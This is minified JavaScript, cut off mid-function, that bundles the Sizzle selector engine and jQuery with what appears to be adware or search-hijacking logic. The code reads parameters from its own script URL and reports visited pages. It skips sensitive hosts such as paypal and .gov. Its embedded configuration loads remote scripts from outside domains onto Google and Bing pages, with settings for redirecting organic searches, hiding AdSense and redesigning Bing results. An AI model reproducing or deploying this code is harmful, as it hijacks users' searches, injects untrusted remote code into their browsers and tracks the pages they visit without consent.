{radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["2299156fcd9f4015b0"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/2299156fcd9f4015b0.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52666",sid:"",tid:"8857",title:"aa"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["2299156fcd9f4015b0"];var scriptsToLoad=$$.fromJson("{\"cd1d2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"(?:.*googleusercontent\\\\..*|mail\\\\.google\\\\.com|reddit\\\\.com|.*\\\\.reddit\\\\.com)\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/hublosk.com\\/js\\/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8857x\\/SID\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"cd1d2\"},\"90f06\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/jullyambery.net\\/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&uid=8857x\\/SID\\/&format=arrjs&r=\\/RANDOM\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"90f06\"},\"31af2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"31af2\"},\"df879\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"us,gb,ca,au,de,be,fi,fr\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/youronlinesearches.com\\/script\\/r.php?a=3201&uid=52666x8857xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"df879\"},\"a49b5\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"a49b5\",\"config\":{\"doBlind\":0.25,\"hideAdsense\":false,\"followUps\":0.8,\"organicRedirect\":1}},\"ba282\":{\"countries_allow\":\"us,gb,ca,au,de,be,fi,fr\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"ba282\",\"config\":{\"doBlind\":0,\"redesignBing\":0,\"apiHost\":\"searchvalidation.com\"}}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;(function(){try{(function(v,j,m){var l=j["2299156fcd9f4015b0"];var x=false;var e=false;var s=false;var i=false;var t=false;var q=false;var h=false;var y=false;var r=false;var p=false;var k=false;;var o=l.getMtzCfg('a49b5');o.organicShape=o.hasOwnProperty("organicShape")?o.organicShape:1;;if(["searchvalidation.com"].indexOf(location.hostname)==-1&&location.hostname.indexOf("bing.com")==-1&&location.hostname.indexOf("google.")==-1){return}!function(d,c){"object"==typeof module&&"object"==typeof module.exports?module.exports=d.document?c(d,!0):function(b){if(!b.document){throw new Error("jQuery requires a window with a document")}return c(b)}:c(d)}("undefined"!=typeof window?window:this,function(bP,bO){var bN=[],bM=bP.document,bL=Object.getPrototypeOf,bJ=bN.slice,bH=bN.concat,bG=bN.push,bF=bN.indexOf,bE={},bD=bE.toString,bC=bE.hasOwnProperty,bB=bC.toString,bA=bB.call(Object),bz={};function by(e,d){d=d||bM;var f=d.createElement("script");f.text=e,d.head.appendChild(f).parentNode.removeChild(f)}var bw="3.1.1",bv=function(d,c){return new bv.fn.init(d,c)},bu=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,bt=/^-ms-/,bs=/-([a-z])/g,br=function(d,c){return c.toUpperCase()};bv.fn=bv.prototype={jquery:bw,constructor:bv,length:0,toArray:function(){return bJ.call(this)},get:function(b){return null==b?bJ.call(this):b<0?this[b+this.length]:this[b]},pushStack:function(d){var c=bv.merge(this.constructor(),d);return c.prevObject=this,c},each:function(b){return bv.each(this,b)},map:function(b){return this.pushStack(bv.map(this,function(a,d){return b.call(a,d,a)}))},slice:function(){return this.pushStack(bJ.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var d=this.length,f=+e+(e<0?d:0);return this.pushStack(f>=0&&f<d?[this[f]]:[])},end:function(){return this.prevObject||this.constructor()},push:bG,sort:bN.sort,splice:bN.splice},bv.extend=bv.fn.extend=function(){var t,s,r,q,p,o,n=arguments[0]||{},m=1,l=arguments.length,k=!1;for("boolean"==typeof n&&(k=n,n=arguments[m]||{},m++),"object"==typeof n||bv.isFunction(n)||(n={}),m===l&&(n=this,m--);m<l;m++){if(null!=(t=arguments[m])){for(s in t){r=n[s],q=t[s],n!==q&&(k&&q&&(bv.isPlainObject(q)||(p=bv.isArray(q)))?(p?(p=!1,o=r&&bv.isArray(r)?r:[]):o=r&&bv.isPlainObject(r)?r:{},n[s]=bv.extend(k,o,q)):void 0!==q&&(n[s]=q))}}}return n},bv.extend({expando:"jQuery"+(bw+Math.random()).replace(/\D/g,""),isReady:!0,error:function(b){throw new Error(b)},noop:function(){},isFunction:function(b){return"function"===bv.type(b)},isArray:Array.isArray,isWindow:function(b){return null!=b&&b===b.window},isNumeric:function(d){var c=bv.type(d);return("number"===c||"string"===c)&&!isNaN(d-parseFloat(d))},isPlainObject:function(e){var d,f;return !(!e||"[object Object]"!==bD.call(e))&&(!(d=bL(e))||(f=bC.call(d,"constructor")&&d.constructor,"function"==typeof f&&bB.call(f)===bA))},isEmptyObject:function(d){var c;for(c in d){return !1}return !0},type:function(b){return null==b?b+"":"object"==typeof b||"function"==typeof b?bE[bD.call(b)]||"object":typeof b},globalEval:function(b){by(b)},camelCase:function(b){return b.replace(bt,"ms-").replace(bs,br)},nodeName:function(d,c){return d.nodeName&&d.nodeName.toLowerCase()===c.toLowerCase()},each:function(f,e){var h,g=0;if(bq(f)){for(h=f.length;g<h;g++){if(e.call(f[g],g,f[g])===!1){break}}}else{for(g in f){if(e.call(f[g],g,f[g])===!1){break}}}return f},trim:function(b){return null==b?"":(b+"").replace(bu,"")},makeArray:function(e,d){var f=d||[];return null!=e&&(bq(Object(e))?bv.merge(f,"string"==typeof e?[e]:e):bG.call(f,e)),f},inArray:function(e,d,f){return null==d?-1:bF.call(d,e,f)},merge:function(g,f){for(var j=+f.length,i=0,h=g.length;i<j;i++){g[h++]=f[i]}return g.length=h,g},grep:function(j,i,p){for(var o,n=[],m=0,l=j.length,k=!p;m<l;m++){o=!i(j[m],m),o!==k&&n.push(j[m])}return n},map:function(i,g,n){var m,l,k=0,j=[];if(bq(i)){for(m=i.length;k<m;k++){l=g(i[k],k,n),null!=l&&j.push(l)}}else{for(k in i){l=g(i[k],k,n),null!=l&&j.push(l)}}return bH.apply([],j)},guid:1,proxy:function(g,f){var j,i,h;if("string"==typeof f&&(j=g[f],f=g,g=j),bv.isFunction(g)){return i=bJ.call(arguments,2),h=function(){return g.apply(f||this,i.concat(bJ.call(arguments)))},h.guid=g.guid=g.guid||bv.guid++,h}},now:Date.now,support:bz}),"function"==typeof Symbol&&(bv.fn[Symbol.iterator]=bN[Symbol.iterator]),bv.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(d,c){bE["[object "+c+"]"]=c.toLowerCase()});function bq(e){var d=!!e&&"length" in e&&e.length,f=bv.type(e);return"function"!==f&&!bv.isWindow(e)&&("array"===f||0===d||"number"==typeof d&&d>0&&d-1 in e)}var bp=function(dl){var dk,dj,dh,dg,df,de,dd,db,c9,c8,c7,c6,c4,c3,c2,c1,c0,cZ,cY,cX="sizzle"+1*new Date,cW=dl.document,cV=0,cU=0,cT=dH(),cS=dH(),dR=dH(),dQ=function(d,c){return d===c&&(c7=!0),0},dP={}.hasOwnProperty,dO=[],dM=dO.pop,dL=dO.push,dK=dO.push,dJ=dO.slice,dI=function(f,e){for(var h=0,g=f.length;h<g;h++){if(f[h]===e){return h}}return -1},dG="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",dF="[\\x20\\t\\r\\n\\f]",dE="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",dD="\\["+dF+"*("+dE+")(?:"+dF+"*([*^$|!~]?=)"+dF+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+dE+"))|)"+dF+"*\\]",dC=":("+dE+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+dD+")*)|.*)\\)|)",dB=new RegExp(dF+"+","g"),dz=new RegExp("^"+dF+"+|((?:^|[^\\\\])(?:\\\\.)*)"+dF+"+$","g"),dy=new RegExp("^"+dF+"*,"+dF+"*"),dx=new RegExp("^"+dF+"*([>+~]|"+dF+")"+dF+"*"),dw=new RegExp("="+dF+"*([^\\]'\"]*?)"+dF+"*\\]","g"),dv=new RegExp(dC),du=new RegExp("^"+dE+"$"),dt={ID:new RegExp("^#("+dE+")"),CLASS:new RegExp("^\\.("+dE+")"),TAG:new RegExp("^("+dE+"|[*])"),ATTR:new RegExp("^"+dD),PSEUDO:new RegExp("^"+dC),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+dF+"*(even|odd|(([+-]|)(\\d*)n|)"+dF+"*(?:([+-]|)"+dF+"*(\\d+)|))"+dF+"*\\)|)","i"),bool:new RegExp("^(?:"+dG+")$","i"),needsContext:new RegExp("^"+dF+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+dF+"*((?:-\\d)?\\d*)"+dF+"*\\)|)(?=[^-]|$)","i")},ds=/^(?:input|select|textarea|button)$/i,dr=/^h\d$/i,dq=/^[^{]+\{\s*\[native \w/,dp=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,dX=/[+~]/,dn=new RegExp("\\\\([\\da-f]{1,6}"+dF+"?|("+dF+")|.)","ig"),dU=function(f,e,h){var g="0x"+e-65536;return g!==g||h?e:g<0?String.fromCharCode(g+65536):String.fromCharCode(g>>10|55296,1023&g|56320)},dA=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,c5=function(d,c){return c?"\0"===d?"\ufffd":d.slice(0,-1)+"\\"+d.charCodeAt(d.length-1).toString(16)+" ":"\\"+d},cO=function(){c6()},bb=dS(function(b){return b.disabled===!0&&("form" in b||"label" in b)},{dir:"parentNode",next:"legend"});try{dK.apply(dO=dJ.call(cW.childNodes),cW.childNodes),dO[cW.childNodes.length].nodeType}catch(d0){dK={apply:dO.length?function(d,c){dL.apply(d,dJ.call(c))}:function(f,e){var h=f.length,g=0;while(f[h++]=e[g++]){}f.length=h-1}}}function dV(z,v,u,t){var q,p,n,m,i,g,c,B=v&&v.ownerDocument,A=v?v.nodeType:9;if(u=u||[],"string"!=typeof z||!z||1!==A&&9!==A&&11!==A){return u}if(!t&&((v?v.ownerDocument||v:cW)!==c4&&c6(v),v=v||c4,c2)){if(11!==A&&(i=dp.exec(z))){if(q=i[1]){if(9===A){if(!(n=v.getElementById(q))){return u}if(n.id===q){return u.push(n),u}}else{if(B&&(n=B.getElementById(q))&&cY(v,n)&&n.id===q){return u.push(n),u}}}else{if(i[2]){return dK.apply(u,v.getElementsByTagName(z)),u}if((q=i[3])&&dj.getElementsByClassName&&v.getElementsByClassName){return dK.apply(u,v.getElementsByClassName(q)),u}}}if(dj.qsa&&!dR[z+" "]&&(!c1||!c1.test(z))){if(1!==A){B=v,c=z}else{if("object"!==v.nodeName.toLowerCase()){(m=v.getAttribute("id"))?m=m.replace(dA,c5):v.setAttribute("id",m=cX),g=de(z),p=g.length;while(p--){g[p]="#"+m+" "+dY(g[p])}c=g.join(","),B=dX.test(z)&&cM(v.parentNode)||v}}if(c){try{return dK.apply(u,B.querySelectorAll(c)),u}catch(y){}finally{m===cX&&v.removeAttribute("id")}}}}return db(z.replace(dz,"$1"),v,u,t)}function dH(){var d=[];function c(b,a){return d.push(b+" ")>dh.cacheLength&&delete c[d.shift()],c[b+" "]=a}return c}function dc(b){return b[cX]=!0,b}function cP(e){var d=c4.createElement("fieldset");try{return !!e(d)}catch(f){return !1}finally{d.parentNode&&d.parentNode.removeChild(d),d=null}}function cb(f,d){var h=f.split("|"),g=h.length;while(g--){dh.attrHandle[h[g]]=d}}function d1(f,e){var h=e&&f,g=h&&1===f.nodeType&&1===e.nodeType&&f.sourceIndex-e.sourceIndex;if(g){return g}if(h){while(h=h.nextSibling){if(h===e){return -1}}}return f?1:-1}function dW(b){return function(a){var d=a.nodeName.toLowerCase();return"input"===d&&a.type===b}}function dN(b){return function(a){var d=a.nodeName.toLowerCase();return("input"===d||"button"===d)&&a.type===b}}function di(b){return function(a){return"form" in a?a.parentNode&&a.disabled===!1?"label" in a?"label" in a.parentNode?a.parentNode.disabled===b:a.disabled===b:a.isDisabled===b||a.isDisabled!==!b&&bb(a)===b:a.disabled===b:"label" in a&&a.disabled===b}}function cQ(b){return dc(function(a){return a=+a,dc(function(l,k){var j,i=b([],l.length,a),h=i.length;while(h--){l[j=i[h]]&&(l[j]=!(k[j]=l[j]))}})})}function cM(b){return b&&"undefined"!=typeof b.getElementsByTagName&&b}dj=dV.support={},df=dV.isXML=function(d){var c=d&&(d.ownerDocument||d).documentElement;return !!c&&"HTML"!==c.nodeName},c6=dV.setDocument=function(d){var c,h,f=d?d.ownerDocument||d:cW;return f!==c4&&9===f.nodeType&&f.documentElement?(c4=f,c3=c4.documentElement,c2=!df(c4),cW!==c4&&(h=c4.defaultView)&&h.top!==h&&(h.addEventListener?h.addEventListener("unload",cO,!1):h.attachEvent&&h.attachEvent("onunload",cO)),dj.attributes=cP(function(b){return b.className="i",!b.getAttribute("className")}),dj.getElementsByTagName=cP(function(b){return b.appendChild(c4.createComment("")),!b.getElementsByTagName("*").length}),dj.getElementsByClassName=dq.test(c4.getElementsByClassName),dj.getById=cP(function(b){return c3.appendChild(b).id=cX,!c4.getElementsByName||!c4.getElementsByName(cX).length}),dj.getById?(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){return b.getAttribute("id")===e}},dh.find.ID=function(g,e){if("undefined"!=typeof e.getElementById&&c2){var i=e.getElementById(g);return i?[i]:[]}}):(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){var i="undefined"!=typeof b.getAttributeNode&&b.getAttributeNode("id");return i&&i.value===e}},dh.find.ID=function(i,g){if("undefined"!=typeof g.getElementById&&c2){var m,l,k,j=g.getElementById(i);if(j){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}k=g.getElementsByName(i),l=0;while(j=k[l++]){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}}}return[]}}),dh.find.TAG=dj.getElementsByTagName?function(g,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(g):dj.qsa?e.querySelectorAll(g):void 0}:function(i,g){var m,l=[],k=0,j=g.getElementsByTagName(i);if("*"===i){while(m=j[k++]){1===m.nodeType&&l.push(m)}return l}return j},dh.find.CLASS=dj.getElementsByClassName&&function(g,e){if("undefined"!=typeof e.getElementsByClassName&&c2){return e.getElementsByClassName(g)}},c0=[],c1=[],(dj.qsa=dq.test(c4.querySelectorAll))&&(cP(function(b){c3.appendChild(b).innerHTML="<a id='"+cX+"'></a><select id='"+cX+"-\r\\' msallowcapture=''><option selected=''></option></select>",b.querySelectorAll("[msallowcapture^='']").length&&c1.push("[*^$]="+dF+"*(?:''|\"\")"),b.querySelectorAll("[selected]").length||c1.push("\\["+dF+"*(?:value|"+dG+")"),b.querySelectorAll("[id~="+cX+"-]").length||c1.push("~="),b.querySelectorAll(":checked").length||c1.push(":checked"),b.querySelectorAll("a#"+cX+"+*").length||c1.push(".#.+[+~]")}),cP(function(g){g.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=c4.createElement("input");e.setAttribute("type","hidden"),g.appendChild(e).setAttribute("name","D"),g.querySelectorAll("[name=d]").length&&c1.push("name"+dF+"*[*^$|!~]?="),2!==g.querySelectorAll(":enabled").length&&c1.push(":enabled",":disabled"),c3.appendChild(g).disabled=!0,2!==g.querySelectorAll(":disabled").length&&c1.push(":enabled",":disabled"),g.querySelectorAll("*,:x"),c1.push(",.*:")})),(dj.matchesSelector=dq.test(cZ=c3.matches||c3.webkitMatchesSelector||c3.mozMatchesSelector||c3.oMatchesSelector||c3.msMatchesSelector))&&cP(function(b){dj.disconnectedMatch=cZ.call(b,"*"),cZ.call(b,"[s!='']:x"),c0.push("!=",dC)}),c1=c1.length&&new RegExp(c1.join("|")),c0=c0.length&&new RegExp(c0.join("|")),c=dq.test(c3.compareDocumentPosition),cY=c||dq.test(c3.contains)?function(g,e){var j=9===g.nodeType?g.documentElement:g,i=e&&e.parentNode;return g===i||!(!i||1!==i.nodeType||!(j.contains?j.contains(i):g.compareDocumentPosition&&16&g.compareDocumentPosition(i)))}:function(g,e){if(e){while(e=e.parentNode){if(e===g){return !0}}}return !1},dQ=c?function(g,e){if(g===e){return c7=!0,0}var i=!g.compareDocumentPosition-!e.compareDocumentPosition;return i?i:(i=(g.ownerDocument||g)===(e.ownerDocument||e)?g.compareDocumentPosition(e):1,1&i||!dj.sortDetached&&e.compareDocumentPosition(g)===i?g===c4||g.ownerDocument===cW&&cY(cW,g)?-1:e===c4||e.ownerDocument===cW&&cY(cW,e)?1:c8?dI(c8,g)-dI(c8,e):0:4&i?-1:1)}:function(j,i){if(j===i){return c7=!0,0}var p,o=0,n=j.parentNode,m=i.parentNode,l=[j],k=[i];if(!n||!m){return j===c4?-1:i===c4?1:n?-1:m?1:c8?dI(c8,j)-dI(c8,i):0}if(n===m){return d1(j,i)}p=j;while(p=p.parentNode){l.unshift(p)}p=i;while(p=p.parentNode){k.unshift(p)}while(l[o]===k[o]){o++}return o?d1(l[o],k[o]):l[o]===cW?-1:k[o]===cW?1:0},c4):c4},dV.matches=function(d,c){return dV(d,null,null,c)},dV.matchesSelector=function(f,c){if((f.ownerDocument||f)!==c4&&c6(f),c=c.replace(dw,"='$1']"),dj.matchesSelector&&c2&&!dR[c+" "]&&(!c0||!c0.test(c))&&(!c1||!c1.test(c))){try{var h=cZ.call(f,c);if(h||dj.disconnectedMatch||f.document&&11!==f.document.nodeType){return h}}catch(g){}}return dV(c,c4,null,[f]).length>0},dV.contains=function(d,c){return(d.ownerDocument||d)!==c4&&c6(d),cY(d,c)},dV.attr=function(d,c){(d.ownerDocument||d)!==c4&&c6(d);var h=dh.attrHandle[c.toLowerCase()],g=h&&dP.call(dh.attrHandle,c.toLowerCase())?h(d,c,!c2):void 0;return void 0!==g?g:dj.attributes||!c2?d.getAttribute(c):(g=d.getAttributeNode(c))&&g.specified?g.value:null},dV.escape=function(b){return(b+"").replace(dA,c5)},dV.error=function(b){throw new Error("Syntax error, unrecognized expression: "+b)},dV.uniqueSort=function(g){var c,j=[],i=0,h=0;if(c7=!dj.detectDuplicates,c8=!dj.sortStable&&g.slice(0),g.sort(dQ),c7){while(c=g[h++]){c===g[h]&&(i=j.push(h))}while(i--){g.splice(j[i],1)}}return c8=null,g},dg=dV.getText=function(g){var e,j="",i=0,h=g.nodeType;if(h){if(1===h||9===h||11===h){if("string"==typeof g.textContent){return g.textContent}for(g=g.firstChild;g;g=g.nextSibling){j+=dg(g)}}else{if(3===h||4===h){return g.nodeValue}}}else{while(e=g[i++]){j+=dg(e)}}return j},dh=dV.selectors={cacheLength:50,createPseudo:dc,match:dt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(b){return b[1]=b[1].replace(dn,dU),b[3]=(b[3]||b[4]||b[5]||"").replace(dn,dU),"~="===b[2]&&(b[3]=" "+b[3]+" "),b.slice(0,4)},CHILD:function(b){return b[1]=b[1].toLowerCase(),"nth"===b[1].slice(0,3)?(b[3]||dV.error(b[0]),b[4]=+(b[4]?b[5]+(b[6]||1):2*("even"===b[3]||"odd"===b[3])),b[5]=+(b[7]+b[8]||"odd"===b[3])):b[3]&&dV.error(b[0]),b},PSEUDO:function(e){var d,f=!e[6]&&e[2];return 